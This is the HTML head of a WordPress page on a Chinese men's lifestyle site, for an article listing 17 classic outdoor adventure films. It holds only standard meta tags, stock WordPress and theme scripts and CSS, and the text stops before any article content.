

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://manvery.com/19316/
body_size: 32000
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>17部经典的户外探险电影 | 非常男人ManVery</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://manvery.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="http://5b0988e595225.cdn.sohucs.com/images/20190526/20a4ab0a6c3b4b379a9ee170d1b4802d.jpeg" /><link rel="icon" type="image/png" href="http://manvery.com/wp-content/uploads/2019/06/manvery-logo-16.png"><link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; Feed" href="http://manvery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 评论Feed" href="http://manvery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 17部经典的户外探险电影评论Feed" href="http://manvery.com/19316/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/manvery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=134344376dcad7bcd4ef0ee257ad8066"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://manvery.com/wp-includes/css/dist/block-library/style.min.css?ver=134344376dcad7bcd4ef0ee257ad8066' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://manvery.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 225px;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://manvery.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b9df00b736a6d36c96bc23f4352e9c46' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://manvery.com/wp-content/themes/Newspaper/style.css?ver=8.8' type='text/css' media='all' />
<script type='text/javascript' src='http://manvery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://manvery.com/wp-json/" /><link rel="alternate" type="application/json" href="http://manvery.com/wp-json/wp/v2/posts/19316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://manvery.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://manvery.com/19316/" />
<link rel='shortlink' href='http://manvery.com/?p=19316' />
<link rel="alternate" type="application/json+oembed" href="http://manvery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmanvery.com%2F19316%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://manvery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmanvery.com%2F19316%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/manvery.com\/wp-admin\/","wpRestNonce":"28e0e1c4ea","wpRestUrl":"http:\/\/manvery.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/manvery.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8";
var td_get_template_directory_uri="http:\/\/manvery.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cf4f00";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u4e2a\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cf4f00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cf4f00 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cf4f00 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cf4f00;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cf4f00;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cf4f00 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
